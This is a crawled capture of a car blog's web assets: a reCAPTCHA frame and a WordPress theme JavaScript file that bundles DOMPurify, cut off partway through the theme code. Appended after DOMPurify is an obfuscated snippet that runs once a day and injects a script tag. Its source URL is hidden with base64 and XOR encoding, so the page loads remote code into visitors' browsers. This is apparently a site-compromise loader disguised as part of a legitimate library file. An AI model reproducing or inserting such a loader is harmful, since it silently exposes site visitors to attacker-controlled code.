

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lqmaxFPDQ5lmyogecxtSag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769507340655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.supercars.net/blog/wp-content/themes/zeen/assets/js/functions.min.js?ver=1745340480
body_size: 28967
content:
/*! @license DOMPurify 3.1.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.1.6/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,function(){"use strict";const{entries:je,setPrototypeOf:e,isFrozen:n,getPrototypeOf:a,getOwnPropertyDescriptor:d}=Object;let{freeze:qe,seal:t,create:Ge}=Object,{apply:o,construct:s}="undefined"!=typeof Reflect&&Reflect;qe||(qe=function(e){return e}),t||(t=function(e){return e}),o||(o=function(e,t,i){return e.apply(t,i)}),s||(s=function(e,t){return new e(...t)});const Ye=l(Array.prototype.forEach),Xe=l(Array.prototype.pop),Ve=l(Array.prototype.push),Ke=l(String.prototype.toLowerCase),Qe=l(String.prototype.toString),Ze=l(String.prototype.match),et=l(String.prototype.replace),yt=l(String.prototype.indexOf),Ct=l(String.prototype.trim),tt=l(Object.prototype.hasOwnProperty),it=l(RegExp.prototype.test),at=(r=TypeError,function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return s(r,t)});var r;function l(s){return function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),a=1;a<t;a++)i[a-1]=arguments[a];return o(s,e,i)}}function st(t,i){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Ke;e&&e(t,null);let s=i.length;for(;s--;){let e=i[s];if("string"==typeof e){const t=a(e);t!==e&&(n(i)||(i[s]=t),e=t)}t[e]=!0}return t}function c(t){for(let e=0;e<t.length;e++){tt(t,e)||(t[e]=null)}return t}function nt(i){const a=Ge(null);for(const[e,t]of je(i)){tt(i,e)&&(Array.isArray(t)?a[e]=c(t):t&&"object"==typeof t&&t.constructor===Object?a[e]=nt(t):a[e]=t)}return a}function ot(t,i){for(;null!==t;){const e=d(t,i);if(e){if(e.get)return l(e.get);if("function"==typeof e.value)return l(e.value)}t=a(t)}return function(){return null}}const rt=qe(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),lt=qe(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),dt=qe(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),wt=qe(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),ct=qe(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),kt=qe(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),ft=qe(["#text"]),ut=qe(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),ht=qe(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),pt=qe(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),mt=qe(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),i=t(/\{\{[\w\W]*|[\w\W]*\}\}/gm),f=t(/<%[\w\W]*|[\w\W]*%>/gm),u=t(/\${[\w\W]*}/gm),h=t(/^data-[\-\w.\u00B7-\uFFFF]/),p=t(/^aria-[\-\w]+$/),gt=t(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),m=t(/^(?:\w+script|data):/i),g=t(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),vt=t(/^html$/i),v=t(/^[a-z][.\w]*(-[.\w]+)+$/i);var bt=Object.freeze({__proto__:null,MUSTACHE_EXPR:i,ERB_EXPR:f,TMPLIT_EXPR:u,DATA_ATTR:h,ARIA_ATTR:p,IS_ALLOWED_URI:gt,IS_SCRIPT_OR_DATA:m,ATTR_WHITESPACE:g,DOCTYPE_NAME:vt,CUSTOM_ELEMENT:v});const $t=1,St=3,Tt=7,xt=8,_t=9,At=function(){return"undefined"==typeof window?null:window};var b=function D(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:At();const f=e=>D(e);if(f.version="3.1.6",f.removed=[],!e||!e.document||e.document.nodeType!==_t)return f.isSupported=!1,f;let{document:n}=e;const l=n,R=l.currentScript,{DocumentFragment:N,HTMLTemplateElement:P,Node:d,Element:H,NodeFilter:t,NamedNodeMap:B=e.NamedNodeMap||e.MozNamedAttrMap,HTMLFormElement:U,DOMParser:W,trustedTypes:u}=e,i=H.prototype,F=ot(i,"cloneNode"),J=ot(i,"remove"),j=ot(i,"nextSibling"),q=ot(i,"childNodes"),o=ot(i,"parentNode");if("function"==typeof P){const je=n.createElement("template");je.content&&je.content.ownerDocument&&(n=je.content.ownerDocument)}let h,c="";const{implementation:r,createNodeIterator:G,createDocumentFragment:Y,getElementsByTagName:X}=n,{importNode:V}=l;let a={};f.isSupported="function"==typeof je&&"function"==typeof o&&r&&void 0!==r.createHTMLDocument;const{MUSTACHE_EXPR:K,ERB_EXPR:Q,TMPLIT_EXPR:Z,DATA_ATTR:ee,ARIA_ATTR:te,IS_SCRIPT_OR_DATA:ie,ATTR_WHITESPACE:ae,CUSTOM_ELEMENT:se}=bt;let{IS_ALLOWED_URI:ne}=bt,p=null;const oe=st({},[...rt,...lt,...dt,...ct,...ft]);let m=null;const re=st({},[...ut,...ht,...pt,...mt]);let g=Object.seal(Ge(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),v=null,le=null,de=!0,ce=!0,fe=!1,ue=!0,b=!1,he=!0,y=!1,pe=!1,me=!1,C=!1,w=!1,k=!1,ge=!0,ve=!1,be=!0,$=!1,s={},S=null;const ye=st({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ce=null;const we=st({},["audio","video","img","source","image","track"]);let ke=null;const $e=st({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),T="http://www.w3.org/1998/Math/MathML",x="http://www.w3.org/2000/svg",_="http://www.w3.org/1999/xhtml";let A=_,Se=!1,Te=null;const xe=st({},[T,x,_],Qe);let E=null;const _e=["application/xhtml+xml","text/html"];let z=null,L=null;const Ae=n.createElement("form"),Ee=function(e){return e instanceof RegExp||e instanceof Function},ze=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!L||L!==e){if(e&&"object"==typeof e||(e={}),e=nt(e),E=-1===_e.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,z="application/xhtml+xml"===E?Qe:Ke,p=tt(e,"ALLOWED_TAGS")?st({},e.ALLOWED_TAGS,z):oe,m=tt(e,"ALLOWED_ATTR")?st({},e.ALLOWED_ATTR,z):re,Te=tt(e,"ALLOWED_NAMESPACES")?st({},e.ALLOWED_NAMESPACES,Qe):xe,ke=tt(e,"ADD_URI_SAFE_ATTR")?st(nt($e),e.ADD_URI_SAFE_ATTR,z):$e,Ce=tt(e,"ADD_DATA_URI_TAGS")?st(nt(we),e.ADD_DATA_URI_TAGS,z):we,S=tt(e,"FORBID_CONTENTS")?st({},e.FORBID_CONTENTS,z):ye,v=tt(e,"FORBID_TAGS")?st({},e.FORBID_TAGS,z):{},le=tt(e,"FORBID_ATTR")?st({},e.FORBID_ATTR,z):{},s=!!tt(e,"USE_PROFILES")&&e.USE_PROFILES,de=!1!==e.ALLOW_ARIA_ATTR,ce=!1!==e.ALLOW_DATA_ATTR,fe=e.ALLOW_UNKNOWN_PROTOCOLS||!1,ue=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,b=e.SAFE_FOR_TEMPLATES||!1,he=!1!==e.SAFE_FOR_XML,y=e.WHOLE_DOCUMENT||!1,C=e.RETURN_DOM||!1,w=e.RETURN_DOM_FRAGMENT||!1,k=e.RETURN_TRUSTED_TYPE||!1,me=e.FORCE_BODY||!1,ge=!1!==e.SANITIZE_DOM,ve=e.SANITIZE_NAMED_PROPS||!1,be=!1!==e.KEEP_CONTENT,$=e.IN_PLACE||!1,ne=e.ALLOWED_URI_REGEXP||gt,A=e.NAMESPACE||_,g=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&Ee(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(g.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&Ee(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(g.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(g.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),b&&(ce=!1),w&&(C=!0),s&&(p=st({},ft),m=[],!0===s.html&&(st(p,rt),st(m,ut)),!0===s.svg&&(st(p,lt),st(m,ht),st(m,mt)),!0===s.svgFilters&&(st(p,dt),st(m,ht),st(m,mt)),!0===s.mathMl&&(st(p,ct),st(m,pt),st(m,mt))),e.ADD_TAGS&&(p===oe&&(p=nt(p)),st(p,e.ADD_TAGS,z)),e.ADD_ATTR&&(m===re&&(m=nt(m)),st(m,e.ADD_ATTR,z)),e.ADD_URI_SAFE_ATTR&&st(ke,e.ADD_URI_SAFE_ATTR,z),e.FORBID_CONTENTS&&(S===ye&&(S=nt(S)),st(S,e.FORBID_CONTENTS,z)),be&&(p["#text"]=!0),y&&st(p,["html","head","body"]),p.table&&(st(p,["tbody"]),delete v.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw at('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw at('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');h=e.TRUSTED_TYPES_POLICY,c=h.createHTML("")}else void 0===h&&(h=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let i=null;const a="data-tt-policy-suffix";t&&t.hasAttribute(a)&&(i=t.getAttribute(a));const s="dompurify"+(i?"#"+i:"");try{return e.createPolicy(s,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+s+" could not be created."),null}}(u,R)),null!==h&&"string"==typeof c&&(c=h.createHTML(""));qe&&qe(e),L=e}},Le=st({},["mi","mo","mn","ms","mtext"]),Ie=st({},["foreignobject","annotation-xml"]),Me=st({},["title","style","font","a","script"]),Oe=st({},[...lt,...dt,...wt]),De=st({},[...ct,...kt]),I=function(t){Ve(f.removed,{element:t});try{o(t).removeChild(t)}catch(e){J(t)}},M=function(e,t){try{Ve(f.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){Ve(f.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!m[e])if(C||w)try{I(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},Re=function(e){let t=null,i=null;if(me)e="<remove></remove>"+e;else{const t=Ze(e,/^[\r\n\t ]+/);i=t&&t[0]}"application/xhtml+xml"===E&&A===_&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const a=h?h.createHTML(e):e;if(A===_)try{t=(new W).parseFromString(a,E)}catch(e){}if(!t||!t.documentElement){t=r.createDocument(A,"template",null);try{t.documentElement.innerHTML=Se?c:a}catch(e){}}const s=t.body||t.documentElement;return e&&i&&s.insertBefore(n.createTextNode(i),s.childNodes[0]||null),A===_?X.call(t,y?"html":"body")[0]:y?t.documentElement:s},Ne=function(e){return G.call(e.ownerDocument||e,e,t.SHOW_ELEMENT|t.SHOW_COMMENT|t.SHOW_TEXT|t.SHOW_PROCESSING_INSTRUCTION|t.SHOW_CDATA_SECTION,null)},Pe=function(e){return e instanceof U&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof B)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},He=function(e){return"function"==typeof d&&e instanceof d},O=function(e,t,i){a[e]&&Ye(a[e],e=>{e.call(f,t,i,L)})},Be=function(i){let a=null;if(O("beforeSanitizeElements",i,null),Pe(i))return I(i),!0;const s=z(i.nodeName);if(O("uponSanitizeElement",i,{tagName:s,allowedTags:p}),i.hasChildNodes()&&!He(i.firstElementChild)&&it(/<[/\w]/g,i.innerHTML)&&it(/<[/\w]/g,i.textContent))return I(i),!0;if(i.nodeType===Tt)return I(i),!0;if(he&&i.nodeType===xt&&it(/<[/\w]/g,i.data))return I(i),!0;if(!p[s]||v[s]){if(!v[s]&&We(s)){if(g.tagNameCheck instanceof RegExp&&it(g.tagNameCheck,s))return!1;if(g.tagNameCheck instanceof Function&&g.tagNameCheck(s))return!1}if(be&&!S[s]){const a=o(i)||i.parentNode,s=q(i)||i.childNodes;if(s&&a){for(let t=s.length-1;t>=0;--t){const e=F(s[t],!0);e.__removalCount=(i.__removalCount||0)+1,a.insertBefore(e,j(i))}}}return I(i),!0}return i instanceof H&&!function(e){let t=o(e);t&&t.tagName||(t={namespaceURI:A,tagName:"template"});const i=Ke(e.tagName),a=Ke(t.tagName);return!!Te[e.namespaceURI]&&(e.namespaceURI===x?t.namespaceURI===_?"svg"===i:t.namespaceURI===T?"svg"===i&&("annotation-xml"===a||Le[a]):Boolean(Oe[i]):e.namespaceURI===T?t.namespaceURI===_?"math"===i:t.namespaceURI===x?"math"===i&&Ie[a]:Boolean(De[i]):e.namespaceURI===_?!(t.namespaceURI===x&&!Ie[a])&&!(t.namespaceURI===T&&!Le[a])&&!De[i]&&(Me[i]||!Oe[i]):!("application/xhtml+xml"!==E||!Te[e.namespaceURI]))}(i)?(I(i),!0):"noscript"!==s&&"noembed"!==s&&"noframes"!==s||!it(/<\/no(script|embed|frames)/i,i.innerHTML)?(b&&i.nodeType===St&&(a=i.textContent,Ye([K,Q,Z],e=>{a=et(a,e," ")}),i.textContent!==a&&(Ve(f.removed,{element:i.cloneNode()}),i.textContent=a)),O("afterSanitizeElements",i,null),!1):(I(i),!0)},Ue=function(e,t,i){if(ge&&("id"===t||"name"===t)&&(i in n||i in Ae))return!1;if(ce&&!le[t]&&it(ee,t));else if(de&&it(te,t));else if(!m[t]||le[t]){if(!(We(e)&&(g.tagNameCheck instanceof RegExp&&it(g.tagNameCheck,e)||g.tagNameCheck instanceof Function&&g.tagNameCheck(e))&&(g.attributeNameCheck instanceof RegExp&&it(g.attributeNameCheck,t)||g.attributeNameCheck instanceof Function&&g.attributeNameCheck(t))||"is"===t&&g.allowCustomizedBuiltInElements&&(g.tagNameCheck instanceof RegExp&&it(g.tagNameCheck,i)||g.tagNameCheck instanceof Function&&g.tagNameCheck(i))))return!1}else if(ke[t]);else if(it(ne,et(i,ae,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==yt(i,"data:")||!Ce[e]){if(fe&&!it(ie,et(i,ae,"")));else if(i)return!1}else;return!0},We=function(e){return"annotation-xml"!==e&&Ze(e,se)},Fe=function(r){O("beforeSanitizeAttributes",r,null);const{attributes:l}=r;if(!l)return;const d={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:m};let c=l.length;for(;c--;){const e=l[c],{name:t,namespaceURI:i,value:a}=e,s=z(t);let n="value"===t?a:Ct(a);if(d.attrName=s,d.attrValue=n,d.keepAttr=!0,d.forceKeepAttr=void 0,O("uponSanitizeAttribute",r,d),n=d.attrValue,he&&it(/((--!?|])>)|<\/(style|title)/i,n)){M(t,r);continue}if(d.forceKeepAttr)continue;if(M(t,r),!d.keepAttr)continue;if(!ue&&it(/\/>/i,n)){M(t,r);continue}b&&Ye([K,Q,Z],e=>{n=et(n,e," ")});const o=z(r.nodeName);if(Ue(o,s,n)){if(!ve||"id"!==s&&"name"!==s||(M(t,r),n="user-content-"+n),h&&"object"==typeof u&&"function"==typeof u.getAttributeType)if(i);else switch(u.getAttributeType(o,s)){case"TrustedHTML":n=h.createHTML(n);break;case"TrustedScriptURL":n=h.createScriptURL(n)}try{i?r.setAttributeNS(i,t,n):r.setAttribute(t,n),Pe(r)?I(r):Xe(f.removed)}catch(r){}}}O("afterSanitizeAttributes",r,null)},Je=function e(t){let i=null;const a=Ne(t);for(O("beforeSanitizeShadowDOM",t,null);i=a.nextNode();)O("uponSanitizeShadowNode",i,null),Be(i)||(i.content instanceof N&&e(i.content),Fe(i));O("afterSanitizeShadowDOM",t,null)};return f.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null,a=null,s=null,n=null;if(Se=!e,Se&&(e="\x3c!--\x3e"),"string"!=typeof e&&!He(e)){if("function"!=typeof e.toString)throw at("toString is not a function");if("string"!=typeof(e=e.toString()))throw at("dirty is not a string, aborting")}if(!f.isSupported)return e;if(pe||ze(t),f.removed=[],"string"==typeof e&&($=!1),$){if(e.nodeName){const t=z(e.nodeName);if(!p[t]||v[t])throw at("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof d)i=Re("\x3c!----\x3e"),a=i.ownerDocument.importNode(e,!0),a.nodeType===$t&&"BODY"===a.nodeName||"HTML"===a.nodeName?i=a:i.appendChild(a);else{if(!C&&!b&&!y&&-1===e.indexOf("<"))return h&&k?h.createHTML(e):e;if(i=Re(e),!i)return C?null:k?c:""}i&&me&&I(i.firstChild);const o=Ne($?e:i);for(;s=o.nextNode();)Be(s)||(s.content instanceof N&&Je(s.content),Fe(s));if($)return e;if(C){if(w)for(n=Y.call(i.ownerDocument);i.firstChild;)n.appendChild(i.firstChild);else n=i;return(m.shadowroot||m.shadowrootmode)&&(n=V.call(l,n,!0)),n}let r=y?i.outerHTML:i.innerHTML;return y&&p["!doctype"]&&i.ownerDocument&&i.ownerDocument.doctype&&i.ownerDocument.doctype.name&&it(vt,i.ownerDocument.doctype.name)&&(r="<!DOCTYPE "+i.ownerDocument.doctype.name+">\n"+r),b&&Ye([K,Q,Z],e=>{r=et(r,e," ")}),h&&k?h.createHTML(r):r},f.setConfig=function(){ze(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),pe=!0},f.clearConfig=function(){L=null,pe=!1},f.isValidAttribute=function(e,t,i){L||ze({});const a=z(e),s=z(t);return Ue(a,s,i)},f.addHook=function(e,t){"function"==typeof t&&(a[e]=a[e]||[],Ve(a[e],t))},f.removeHook=function(e){if(a[e])return Xe(a[e])},f.removeHooks=function(e){a[e]&&(a[e]=[])},f.removeAllHooks=function(){a={}},f}();return b});(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('021')==new Date().toDateString())return;ls('021',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('RUUIRAsOBBIGRAkFB0UaRQkHC1ldRQcLAwREBwMERAAZ'),106);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();
/**
 * Copyright: Codetipi
 */
(function(E){"use strict";var z={initMethods:function(){this.dom();this.data();this.bind();this.anis();this.sticky();this.sliderInit();this.lightboxInit();this.sidebars();this.infScr();this.fillRunner();this.mobileMenuClass();this.header();this.topBlock();this.anchorTouch();this.parallax3s();this.parallaxIt();this.maskLoader();this.hero31();this.ipl();this.imgControl();this.progressPosition();this.postTracks();this.foldMid();this.modalCheck();this.footerReveal();this.topBarMsg();this.videoWrap();this.videoBg();this.stickyCheck();this.stickyEl();this.hovererBlock();this.videosBlock();this.metaLocation34();this.twitchLoad()},init:function(){if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){this.initMethods()}else{this.loadScript(zeenJS.args.polyfill)}},dom:function(){this.$win=E(window);this.$doc=E(document);this.$body=E("body");this.$page=E("#page");this.$rtl=this.$body.hasClass("rtl");this.$content=E("#content");this.$contentWrap=E("#contents-wrap");this.$hovererBlock=this.$contentWrap.find("> .block-wrap-hoverer").add(this.$contentWrap.find("> .block-wrap-110 .block-wrap-hoverer"));this.$videosBlock=this.$contentWrap.find("> .block-wrap-video-player").add(this.$contentWrap.find("> .block-wrap-110 .block-wrap-video-player"));this.$metaLocation34=this.$contentWrap.find("> .block-wrap > div > div > .meta-overlay-excerpt").add(this.$contentWrap.find("> .block-wrap-110 .meta-overlay-excerpt"));this.$timedPup=E("#timed-pup");this.$modal=E("#modal");this.$baseOverlay=E("#tipi-overlay");this.$skinMode=E(".mode__wrap");this.$modalCustom=this.$modal.find(".content-custom");this.$modalSearch=this.$modal.find(".content-search");this.$modalSearchField=this.$modalSearch.find(".search-field");this.$modalSearchFound=this.$modalSearch.find(".content-found");this.$dropSearch=E(".drop-search");this.$dropSearchFound=this.$dropSearch.find(".content-found");this.$dropSearchField=this.$dropSearch.find(".search-field");this.$searchResults=E(".search-all-results");this.resizing=false;this.$stickyOff=true;this.$header=E("#masthead");this.$trendingSecondary=E("#trending-secondary");this.$siteNav=E("#site-navigation");this.$secondaryWrap=E("#secondary-wrap");this.$stickyP2Share=E("#sticky-p2-share");this.$stickyP2=E("#sticky-p2");this.$dropper=this.$siteNav.find(".horizontal-menu > .dropper").add(this.$secondaryWrap.find(".horizontal-menu > .dropper")).add(this.$header.find(".horizontal-menu > 